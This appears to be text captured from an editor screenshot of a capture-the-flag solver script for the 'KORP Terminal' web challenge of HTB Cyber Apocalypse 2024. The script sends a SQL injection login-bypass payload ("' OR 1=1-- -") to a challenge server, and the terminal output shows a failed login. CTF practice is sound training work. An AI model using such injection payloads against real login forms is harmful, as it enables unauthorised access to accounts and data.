 solver.py
solver.py > ...
1 import requests
2
3 URL = "http://83.136.249.253:58663/"
4
5 theHeader = {
6     "Content-Type": "application/x-www-form-urlencoded"
7 }
8
9 payload = {
10     "username": "' OR 1=1-- -",
11     "password": "'"
12 }
13
14 data = requests.post(URL, headers=theHeader, data=payload)
15
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
PS D:\CTF\HTB 2024 - Cyber Apocalypse\Web\KORP Terminal> & C:/Users AppData/Local/
Programs/Python/Python312/python.exe "d:/CTF/HTB 2024 - Cyber Apocalypse/Web/KORP Termin
al/solver.py"
{"message":"Invalid user or password"}